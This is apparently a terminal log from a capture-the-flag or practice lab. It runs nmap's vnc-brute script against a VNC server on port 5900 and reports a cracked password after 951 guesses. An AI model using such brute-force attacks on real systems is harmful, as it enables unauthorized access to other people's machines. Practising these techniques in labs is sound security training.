 root@ip-10-10-59-64:~# nmap --script vnc-brute -p 5900 10.10.185.111
Starting Nmap 7.60 ( https://nmap.org ) at 2022-11-30 03:16 GMT
Stats: 0:01:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for ip-10-10-185-111.eu-west-1.compute.internal (10.10.185.111)
Host is up (0.00015s latency).
PORT     STATE SERVICE
5900/tcp open  vnc
| vnc-brute:
|   Accounts:
|     1q2w3e4r - Valid credentials
|_  Statistics: Performed 951 guesses in 96 seconds, average tps: 9.7
MAC Address: 02:01:CA:58:6D:9D (Unknown)